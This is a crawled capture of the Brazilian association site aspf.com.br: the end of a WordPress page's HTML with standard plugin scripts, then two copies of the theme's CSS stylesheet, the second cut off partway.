	<li class="page_item page-item-33 page_item_has_children"><a href="https://aspf.com.br/servicos/consultorio-odontologico/">Consultório Odontológico</a>
	<ul class='children'>
		<li class="page_item page-item-349"><a href="https://aspf.com.br/servicos/consultorio-odontologico/dentistas/">Dentistas</a></li>
		<li class="page_item page-item-351"><a href="https://aspf.com.br/servicos/consultorio-odontologico/fotos-consultorio/">Fotos Consultórios</a></li>
		<li class="page_item page-item-345"><a href="https://aspf.com.br/servicos/consultorio-odontologico/normas-e-procedimentos/">Normas e Procedimentos</a></li>
		<li class="page_item page-item-381"><a href="https://aspf.com.br/servicos/consultorio-odontologico/tabela-e-valores/">Tabela e Valores</a></li>
	</ul>
</li>
	<li class="page_item page-item-35"><a href="https://aspf.com.br/servicos/convenios/">Convênios</a></li>
	<li class="page_item page-item-37"><a href="https://aspf.com.br/servicos/espacos/">Espaços</a></li>
	<li class="page_item page-item-39"><a href="https://aspf.com.br/servicos/filie-se/">Filie-se</a></li>
	<li class="page_item page-item-29"><a href="https://aspf.com.br/servicos/plano-de-saude/">Plano de Saúde</a></li>
</ul>
</li>
<li class="page_item page-item-575"><a href="https://aspf.com.br/tags/">Tags</a></li>
<li class="page_item page-item-578"><a href="https://aspf.com.br/tags/">Tags</a></li>
<li class="page_item page-item-246"><a href="https://aspf.com.br/termos-e-condicoes/">Termos e Condições</a></li>
</ul></div>

    <!-- WP Accessibility Helper - Skiplinks Menu -->
</nav>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://aspf.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aspf.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/themes/aspf/js/bootstrap.min.js?ver=4.4.1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/themes/aspf/js/owl.carousel.min.js?ver=2.3.4" id="owl-js-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/themes/aspf/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/aspf.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aspf.com.br/wp-content/themes/aspf/css/template.css?ver=1.0
body_size: 3382
content:
/**
*
* Carregamento das Webfonts do Google
*/
@import url( 'https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap' );


/**
*
* Configurações gerais do CSS
* Comece editando por aqui
*/
html {
  scroll-behavior: smooth;
  font-size: 1rem;
  overflow-x: hidden;
}

body {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;  
}

*:hover {
  text-decoration: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a.vermais {
  background: #444;
    padding: 5px 25px;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
}
a:hover.vermais {
  background: #888;
  color: #fff !important;
}
a.vermais i {
  margin-left: 7px;
}
img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.pad-30 {
  padding: 30px 0;
}
.pad-50 {
 padding: 50px 0;
}
.pad-100 {
 padding: 100px 0;
}

p {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Poppins', sans-serif;
}
#breadcrumb {
	background: #E7F6EF;
  padding: 10px 0;
  margin: 0;
}
#breadcrumb ol {
	display: flex;
  list-style: none;
  padding: 0;
	margin-bottom: 0;
}
#breadcrumb ol span.marcador {
	margin: 0 7px;
}
#breadcrumb ol li a {
	color: #00a651;
}
#breadcrumb ol li a:hover {
	color: #006A34;
	text-decoration: none;
}

/**
 * 
 * HEADER
 */
header #bannerheader img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
header #bannerheader h1 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff !important;
}
#topheader, #menu {
  background: #111111;
}
#topheader a, #menu a {
  color: #FFF;
}
#topheader a:hover, #menu a:hover {
  color: #0a702b;
  text-decoration: none;
  float: left;
    display: block;
    text-align: center;
/*    padding: 14px 16px; */
}
#menu .social a {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    color: #fff;
}
#bannerheader {
  background: #f1f1f1;
  min-height: 200px;
  padding: 20px 0;
}
#menu ul#menu-main-menu {
  display: flex;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
#menu ul#menu-main-menu li {
  float: left;
  list-style-type: none;
  margin-right: 30px;
}
#menu ul#menu-main-menu li a {
  text-transform: uppercase;
}
#menu-main-menu li:hover ul {
  display: block;
}
#menu-main-menu li ul {
  margin: 0px;
  padding: 0px;
  display: none;
}
#menu-main-menu li ul li {
  float: none;
  margin: 0px;
  padding: 0px;
}
/* Dropdown do Menu */
#menu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
}
#menu ul,
#menu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#menu ul {
  position: relative;
  z-index: 597;
}
#menu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
  margin-right: 20px;
}
#menu ul li.hover,
#menu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#menu ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#menu ul ul li {
  float: none;
}
#menu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#menu ul li:hover > ul {
  visibility: visible;
}
#menu ul ul {
  bottom: 0;
  left: 0;
}
#menu ul ul {
  margin-top: 0;
}
#menu ul ul li {
  font-weight: normal;
}
#menu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Customização Menu */
#menu {
  border-bottom: 4px solid #0a702b;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
}
#menu > ul {
  *display: inline-block;
}
#menu:after,
#menu ul:after {
  content: '';
  display: block;
  clear: both;
}
#menu ul {
  text-transform: uppercase;
}
#menu ul ul {
  border-top: 4px solid #0a702b;
  text-transform: none;
  min-width: 250px;
}
#menu ul ul a {
  background: #0a702b;
  color: #ffffff;
  border: 1px solid #0a702b;
  border-top: 0 none;
  line-height: 150%;
  padding: 16px 20px;
  font-size: 12px;
}
#menu ul ul ul {
  border-top: 0 none;
}
#menu ul ul li {
  position: relative;
  width: 250px;
}
#menu ul ul li a:hover {
  width: 250px;
  text-align: left;
  margin-bottom: 16px;
}
#menu ul ul li:first-child > a {
  border-top: 1px solid #0a702b;
}
#menu ul ul li:hover > a {
  background: #001364;
  color: #ffffff;
  border: none;
}
#menu ul ul li:last-child > a {
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 #0a702b;
  -webkit-box-shadow: 0 1px 0 #0a702b;
  box-shadow: 0 1px 0 #0a702b;
}
#menu ul ul li:last-child:hover > a {
  -moz-border-radius: 0 0 0 3px;
  -webkit-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
#menu ul ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -8px;
}
#menu ul li:hover > a,
#menu ul li.active > a {
  color: #0a702b;
}
#menu ul li.has-sub > a:after {
  content: '+';
  margin-left: 5px;
}
#menu ul li.last ul {
  left: auto;
  right: 0;
}
#menu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}
#menu > ul > li > a {
  line-height: 48px;
  font-size: 12px;
}

/**
 * 
 * Cabeçalho
 */
#cabecalho h1 {
	color: #004C25;
	font-weight: 600;
}
#cabecalho hr {
	margin: 0;
	border-color: #f1f1f1;
}

#noticiasdestaque .homedestaque {
  height: 350px;
}
#noticiasdestaque .homedestaque h2 {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    line-height: 24px;
    letter-spacing: 0.5px;
  text-transform: uppercase;
}
#noticiasdestaque .homedestaque a:hover {
  text-decoration: none;
}
#noticiasdestaque .homedestaque span, #noticiasdestaque .homedestaque ul.post-categories li a {
  color: #f9f9f9;
}
#noticiasdestaque .homedestaque ul.post-categories {
  display: flex;
  list-style: none;
    padding: 0;
    margin: 0;
}
#noticiasdestaque .homedestaque ul.post-categories li {
  margin-right: 7px;
}
#noticiasdestaque .homedestaque ul.post-categories li a:hover, #noticiasdestaque .homedestaque h2:hover {
  color: #00a651;
}
#noticiashome h4, #single aside.sidebar .widget-wrapper .widget-title h4, #loja aside.sidebar .widget-wrapper .widget-title h4 {
  font-size: 18px;
  font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    line-height: 1.3;
    color: #777;
    overflow: hidden;
    text-align: center;
}
#noticiashome hr {
  margin-top: 0;
  margin-bottom: 15px;
}
#noticiashome img {
  margin-bottom: 10px;
}
#noticiashome a img:hover {
  filter: opacity(0.75);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
#noticiashome ul.post-categories, #single ul.post-categories {
  display: flex;
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
    justify-content: center;
}
#noticiashome ul.post-categories li, #single ul.post-categories li {
  margin: 0 7px;

}
#noticiashome ul.post-categories li a, #single ul.post-categories li a {
  color: #000;
}
#noticiashome a h2, #single a h2 {
  font-size: 17px;
  color: #444;
}
#noticiashome a:hover h2, #single a:hover.postlink, #noticiashome a:hover, #noticiashome ul.post-categories li a:hover, #single ul.post-categories li a:hover {
  text-decoration: none;
  color: #888;
}
#noticiashome span, #single span {
  display: flex;
    justify-content: center;
    color: #888;
    font-size: 13px;
  font-weight: 300;
}
#noticiashome aside.sidebar .widget-wrapper, #single aside.sidebar .widget-wrapper, #loja aside.sidebar .widget-wrapper {
  padding: 20px;
  background: #f9f9f9;
  margin-bottom: 20px;
}
#noticiashome aside.sidebar .widget-wrapper .widget-title, #single aside.sidebar .widget-wrapper .widget-title, #loja aside.sidebar .widget-wrapper .widget-title {
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
}
#noticiashome aside.sidebar .widget-wrapper .widget-title h4, #single aside.sidebar .widget-wrapper .widget-title h4, #loja aside.sidebar .widget-wrapper .widget-title h4 {
  margin-bottom: 0;
}
#noticiashome aside.sidebar .widget-wrapper ul, #single aside.sidebar .widget-wrapper ul, #loja aside.sidebar .widget-wrapper ul {
  list-style: none;
  padding: 0;
}
#noticiashome aside.sidebar .widget-wrapper ul li, #single aside.sidebar .widget-wrapper ul li, #loja aside.sidebar .widget-wrapper ul li {
  padding: 5px 0 5px 10px;
    border-bottom: 1px solid #f1f1f1;
}
#noticiashome aside.sidebar .widget-wrapper ul li:last-child, #single aside.sidebar .widget-wrapper ul li:last-child, #loja aside.sidebar .widget-wrapper ul li:last-child {
  border-bottom: none;
}
#noticiashome aside.sidebar .widget-wrapper ul li a, #single aside.sidebar .widget-wrapper ul li a, #loja aside.sidebar .widget-wrapper ul li a {
  color: #051364;
}
#noticiashome aside.sidebar .widget-wrapper ul li a:hover, #single aside.sidebar .widget-wrapper ul li a:hover, #loja aside.sidebar .widget-wrapper ul li a:hover {
  color: #00a651;
  text-decoration: none;
}
#noticiashome aside.sidebar .widget-wrapper ul li a:before, #single aside.sidebar .widget-wrapper ul li a:before, #loja aside.sidebar .widget-wrapper ul li a:before {
  content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 10px;
    font-size: 90%;
}
#homevideos {
  background: #111;
  padding: 60px 0;
}
#publicacoespopulares {
  padding: 60px 0;
}
#instagramhome {
  background: #111;
}

/**
 *
 * PÁGINA SEDES
 */
.pagsedes a {
  color: #00a651;
}
.pagsedes a:hover {
  color: #001364;
  text-decoration: none;
}

/**
 * 
 * SERVIÇOS
 */
.boxservicos {
	background: #fff;
    padding: 30px;
    border-bottom: 2px solid #00a651;
    box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.15);
	height: 100%;
}
.boxservicos:hover {
	box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.30);
}
.boxservicos img {
	max-width: 64px;
    margin: 0 auto;
    display: flex;
    margin-bottom: 20px;
}
.boxservicos h2 {
	font-size: 18px;
    color: #001364;
}
.boxservicos h2:hover, .boxservicos a:hover {
	text-decoration: none;
}
#primary .entry-content a {
	color: #00a651;
}
#primary .entry-content a:hover, nav.nav-single a:hover {
	color: #001364;
	text-decoration: none;
}
#primary .metabox {
	background: #E7F6EF;
}
#primary .metabox a.btn, #filiese .boxservicos a.btn {
	background: #00a651;
	color: #fff;
}
#primary .metabox a:hover.btn, #filiese .boxservicos a:hover.btn {
	background: #001364;
}
nav.nav-single {
	display: flex;
    justify-content: space-between;
}
nav.nav-single a {
	color: #00a651;
	text-decoration: none;
}

/**
 *
 * PÁGINA LINKS ÚTEIS
 *
 */
#linksuteis ul#sidebar {
	display: flex; 
	flex-wrap: wrap;
	padding-left: 0;
}
#linksuteis {
  font-size: 14px;
  line-height: 2.0;
}
#linksuteis a {
  color: #000000;
}
#linksuteis a:hover {
  color: #00a651;
  text-decoration: none;
}

/**
 *
 * PÁGINA CONTATO
 */
#pagcontato {
  background: #FFFFFF;
  padding-bottom: 30px;
}
#pagcontato .boxcontato {
  background: #fff;
  padding: 60px 30px;
  border-bottom: 2px solid #00a651;
  box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.15);
}
#pagcontato .boxcontato:hover {
  box-shadow: 0px 28px 50px 0px rgba(77, 91, 120, 0.30);
}
#pagcontato a {
  color: #00a651;
}
#pagcontato a:hover {
  color: #464646;
  text-decoration: none;
}
#pagcontato .wpcf7 input[type="text"], #pagcontato .wpcf7 input[type="email"], #pagcontato .wpcf7 input[type="tel"], #pagcontato .wpcf7 textarea {
    width: 100%;
    padding: 7px 12px;
    border: 2px solid #f1f1f1;
}
#pagcontato .wpcf7 input[type="submit"] {
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #00a651;
    border-radius: 3px 3px 3px 3px;
    padding: 15px 60px 15px 60px;
    border: none;
    display: flex;
    width: 100%;
    justify-content: center;
}
#pagcontato .wpcf7 input:hover[type="submit"] {
  background-color: #001364;
  text-decoration: none;
}
#pagcontato .imgdireita {
  width: 100%;
}

/**
 *
 * PAGINAÇÃO
 */
.pagination .page-numbers {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  background: #f9f9f9;
  border-radius: 3px;
  font-size: 16px;
  margin-right: 7px;
  color: #000;
}
.pagination a:hover.page-numbers {
  background: #ccc;
  text-decoration: none;
}
.pagination .current {
  background: #00a651;
  color: #fff;
}
.pagination span.current {
  color: #fff !important;
}

/**
 *
 * WOOCOMMERCE
 */
form.woocommerce-ordering select {
  padding: 7px;
}
.woocommerce ul.products li.product a img {
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  padding: 0;
  font-size: 16px;
  color: #001364;
}
.woocommerce ul.products li.product h2:hover.woocommerce-loop-product__title {
  color: #00a651;
}
.woocommerce ul.products li.product .price {
  font-size: 14px;
}
.woocommerce ul.products li.product .button {
/*  margin-top: 0;
  padding: 9px 25px;
  background: #00a651;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;*/
  display: none;
}
.woocommerce ul.products li.product .button:hover {
  background: #001364;
}
article.product h1.entry-title {
  font-size: 24px;
  margin-bottom: 15px;
  color: #001364;
}
.woocommerce div.product p.stock, .woocommerce div.product form.cart, .woocommerce .product_meta {
	display: none;
}
.woocommerce .summary p.price span {
  font-size: 20px;
  font-weight: 600;
  color: #00a651;
}
form.cart button.single_add_to_cart_button {
  background-color: #001364 !important;
  border-radius: 0;
  font-weight: 400;
  padding: 8px 25px;
}
.woocommerce span.sku_wrapper, .woocommerce span.posted_in {
  display: block;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 16px;
}
.related ul.products a.add_to_cart_button {
  color: #fff !important;
}
.woocommerce-tabs {
  margin-bottom: 40px;
}
.woocommerce-tabs ul.tabs li a {
  font-weight: 400 !important;
}
.woocommerce-Tabs-panel h2 {
  font-size: 22px;
  margin-bottom: 15px;
}
.woocommerce section.related h2 {
  font-size: 22px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.woocommerce td.product-name a {
	color: #001364;
}
.woocommerce td.product-name a:hover {
	color: #00a651;
	text-decoration: none;
}
.woocommerce input#coupon_code {
	min-width: 180px;
	height: 35px;
}
.woocommerce td.actions button {
	height: 35px;
	border-radius: 0;
} 
.woocommerce .cart_totals a.checkout-button {
	background-color: #00a651;
	border-radius: 0;
}
.woocommerce .cart_totals a:hover, .woocommerce .cart_totals a.alt:hover {
	background-color: #001364;
}
.woocommerce .woocommerce-billing-fields form .form-row label, .woocommerce span.woocommerce-input-wrapper {
	width: 100%;
}
.woocommerce .woocommerce-billing-fields__field-wrapper input {
  padding: 5px 10px;
}
.woocommerce form .form-row {
	margin: 0 0 15px;
}
.woocommerce form .form-row label {
	line-height: 1;
}
.woocommerce span.select2-selection {
	border-radius: 0;
	height: 30px;
}
.woocommerce form .form-row.woocommerce-validated input.input-text {
	padding: 5px;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a, .woocommerce nav.woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-content a {
  color: #00a651;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 100%;
    padding: 15px;
    background: #00a651;
}
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
  background: #001364;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-content a:hover {
  color: #001364;
  text-decoration: none;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  padding: 10px 25px;
  border: 1px solid #ccc;
  border-bottom: none;
}
.woocommerce nav.woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: 1px solid #ccc;
}


/**
 * 
 * RODAPÉ
 */
footer {
  background: #000;
  padding: 30px 0 0 0;
}
footer .social {
  padding-bottom: 30px;
  border-bottom: 1px solid #212121;
}
footer .social a {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 26px;
    color: #fff;
}
footer .social a:hover {
  color: #00a651;
  text-decoration: none;
}
footer .institucional {
  padding: 15px 0;
}
footer .institucional p {
  font-size: 13px;
  line-height: 16px;
  color: #999;
  margin-bottom: 0;
}
footer .institucional a, #copyright a {
  color: #00a651;
}
footer .institucional a:hover, #copyright a:hover {
  color: #001364;
  text-decoration: none;
}
#copyright p {
  font-size: 13px;
  line-height: 16px;
  color: #999;
  margin-bottom: 0; 
}

/**
 * 
 * Media Querys
 */
@media screen and (min-width: 768px) and (max-width: 991px) {
  #noticiashome aside.sidebar .widget-wrapper .widget-title h4, #single aside.sidebar .widget-wrapper .widget-title h4 {
    font-size: 16px;  
  }
  #noticiashome aside.sidebar .widget-wrapper p, #single aside.sidebar .widget-wrapper p {
    font-size: 14px;
  }
}
@media screen and (max-width: 991px) {
  #bannerheader {
    max-height: 140px;
  }
}
@media screen and (max-width: 767px) {
	h1.entry-title {
    font-size: 30px;
  }
  h2 {
		font-size: 26px;
	}
  #breadcrumb ol {
    font-size: 12px;
  }
}
@include media-breakpoint-up(sm) {
  html {
    font-size: 1.2rem;
  }
}

@include media-breakpoint-up(md) {
  html {
    font-size: 1.4rem;
  }
}

@include media-breakpoint-up(lg) {
  html {
    font-size: 1.6rem;
  }
}



--- FILE ---
content_type: text/css
request_url: https://aspf.com.br/wp-content/themes/aspf/css/template.css?ver=6.8.3
body_size: 3351
content:
/**
*
* Carregamento das Webfonts do Google
*/
@import url( 'https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap' );


/**
*
* Configurações gerais do CSS
* Comece editando por aqui
*/
html {
  scroll-behavior: smooth;
  font-size: 1rem;
  overflow-x: hidden;
}

body {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;  
}

*:hover {
  text-decoration: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a.vermais {
  background: #444;
    padding: 5px 25px;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
}
a:hover.vermais {
  background: #888;
  color: #fff !important;
}
a.vermais i {
  margin-left: 7px;
}
img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.pad-30 {
  padding: 30px 0;
}
.pad-50 {
 padding: 50px 0;
}
.pad-100 {
 padding: 100px 0;
}

p {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Poppins', sans-serif;
}
#breadcrumb {
	background: #E7F6EF;
  padding: 10px 0;
  margin: 0;
}
#breadcrumb ol {
	display: flex;
  list-style: none;
  padding: 0;
	margin-bottom: 0;
}
#breadcrumb ol span.marcador {
	margin: 0 7px;
}
#breadcrumb ol li a {
	color: #00a651;
}
#breadcrumb ol li a:hover {
	color: #006A34;
	text-decoration: none;
}

/**
 * 
 * HEADER
 */
header #bannerheader img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
header #bannerheader h1 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff !important;
}
#topheader, #menu {
  background: #111111;
}
#topheader a, #menu a {
  color: #FFF;
}
#topheader a:hover, #menu a:hover {
  color: #0a702b;
  text-decoration: none;
  float: left;
    display: block;
    text-align: center;
/*    padding: 14px 16px; */
}
#menu .social a {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    color: #fff;
}
#bannerheader {
  background: #f1f1f1;
  min-height: 200px;
  padding: 20px 0;
}
#menu ul#menu-main-menu {
  display: flex;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
#menu ul#menu-main-menu li {
  float: left;
  list-style-type: none;
  margin-right: 30px;
}
#menu ul#menu-main-menu li a {
  text-transform: uppercase;
}
#menu-main-menu li:hover ul {
  display: block;
}
#menu-main-menu li ul {
  margin: 0px;
  padding: 0px;
  display: none;
}
#menu-main-menu li ul li {
  float: none;
  margin: 0px;
  padding: 0px;
}
/* Dropdown do Menu */
#menu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
}
#menu ul,
#menu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#menu ul {
  position: relative;
  z-index: 597;
}
#menu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
  margin-right: 20px;
}
#menu ul li.hover,
#menu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#menu ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#menu ul ul li {
  float: none;
}
#menu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#menu ul li:hover > ul {
  visibility: visible;
}
#menu ul ul {
  bottom: 0;
  left: 0;
}
#menu ul ul {
  margin-top: 0;
}
#menu ul ul li {
  font-weight: normal;
}
#menu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Customização Menu */
#menu {
  border-bottom: 4px solid #0a702b;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
}
#menu > ul {
  *display: inline-block;
}
#menu:after,
#menu ul:after {
  content: '';
  display: block;
  clear: both;
}
#menu ul {
  text-transform: uppercase;
}
#menu ul ul {
  border-top: 4px solid #0a702b;
  text-transform: none;
  min-width: 250px;
}
#menu ul ul a {
  background: #0a702b;
  color: #ffffff;
  border: 1px solid #0a702b;
  border-top: 0 none;
  line-height: 150%;
  padding: 16px 20px;
  font-size: 12px;
}
#menu ul ul ul {
  border-top: 0 none;
}
#menu ul ul li {
  position: relative;
  width: 250px;
}
#menu ul ul li a:hover {
  width: 250px;
  text-align: left;
  margin-bottom: 16px;
}
#menu ul ul li:first-child > a {
  border-top: 1px solid #0a702b;
}
#menu ul ul li:hover > a {
  background: #001364;
  color: #ffffff;
  border: none;
}
#menu ul ul li:last-child > a {
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 #0a702b;
  -webkit-box-shadow: 0 1px 0 #0a702b;
  box-shadow: 0 1px 0 #0a702b;
}
#menu ul ul li:last-child:hover > a {
  -moz-border-radius: 0 0 0 3px;
  -webkit-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
#menu ul ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -8px;
}
#menu ul li:hover > a,
#menu ul li.active > a {
  color: #0a702b;
}
#menu ul li.has-sub > a:after {
  content: '+';
  margin-left: 5px;
}
#menu ul li.last ul {
  left: auto;
  right: 0;
}
#menu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}
#menu > ul > li > a {
  line-height: 48px;
  font-size: 12px;
}

/**
 * 
 * Cabeçalho
 */
#cabecalho h1 {
	color: #004C25;
	font-weight: 600;
}
#cabecalho hr {
	margin: 0;
	border-color: #f1f1f1;
}

#noticiasdestaque .homedestaque {
  height: 350px;
}
#noticiasdestaque .homedestaque h2 {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    line-height: 24px;
    letter-spacing: 0.5px;
  text-transform: uppercase;
}
#noticiasdestaque .homedestaque a:hover {
  text-decoration: none;
}
#noticiasdestaque .homedestaque span, #noticiasdestaque .homedestaque ul.post-categories li a {
  color: #f9f9f9;
}
#noticiasdestaque .homedestaque ul.post-categories {
  display: flex;
  list-style: none;
    padding: 0;
    margin: 0;
}
#noticiasdestaque .homedestaque ul.post-categories li {
  margin-right: 7px;
}
#noticiasdestaque .homedestaque ul.post-categories li a:hover, #noticiasdestaque .homedestaque h2:hover {
  color: #00a651;
}
#noticiashome h4, #single aside.sidebar .widget-wrapper .widget-title h4, #loja aside.sidebar .widget-wrapper .widget-title h4 {
  font-size: 18px;
